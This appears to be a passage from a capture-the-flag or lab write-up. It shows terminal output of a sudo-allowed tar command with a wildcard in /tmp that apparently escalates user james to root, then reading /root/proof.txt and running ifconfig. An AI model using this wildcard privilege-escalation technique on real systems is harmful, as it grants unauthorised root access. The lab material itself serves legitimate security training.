 james@blaze:/tmp$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
apt-changelog-Ufkpft/
snap-private-tmp/
snap-private-tmp/snap.lxd/
snap-private-tmp/snap.lxd/tmp/
ssh-bpxwjSVyEZxk/
/usr/bin/tar: ssh-bpxwjSVyEZxk/agent.122938: socket ignored
systemd-private-c2de062d349046de831b724393553385-apache2.service-B9KHRg/
systemd-private-c2de062d349046de831b724393553385-apache2.service-B9KHRg/tmp/
systemd-private-c2de062d349046de831b724393553385-fwupd.service-KwPkOf/
systemd-private-c2de062d349046de831b724393553385-fwupd.service-KwPkOf/tmp/
systemd-private-c2de062d349046de831b724393553385-ModemManager.service-ohUG9g/
systemd-private-c2de062d349046de831b724393553385-ModemManager.service-ohUG9g/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-logind.service-6Ijv2e/
systemd-private-c2de062d349046de831b724393553385-systemd-logind.service-6Ijv2e/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-resolved.service-XQ5zTh/
systemd-private-c2de062d349046de831b724393553385-systemd-resolved.service-XQ5zTh/tmp
systemd-private-c2de062d349046de831b724393553385-systemd-timedated.service-Zexpwi/
systemd-private-c2de062d349046de831b724393553385-systemd-timedated.service-Zexpwi/tm
systemd-private-c2de062d349046de831b724393553385-systemd-timesyncd.service-hk1WTi/
systemd-private-c2de062d349046de831b724393553385-systemd-timesyncd.service-hk1WTi/tm
systemd-private-c2de062d349046de831b724393553385-upower.service-9qTFzh/
whoami
root
cat /root/proof.txt
8f76a21968b787bf79a3e044da988c35
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.232.10  netmask 255.255.255.0  broadcast 192.168.232.255
        inet6 fe80::250:56ff:fe9e:7514  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9e:75:14  txqueuelen 1000  (Ethernet)
        RX packets 214176  bytes 260169207 (260.1 MB)
        RX errors 0  dropped 686  overruns 0  frame 0
        TX packets 153550  bytes 65136011 (65.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5570  bytes 9607806 (9.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5570  bytes 9607806 (9.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0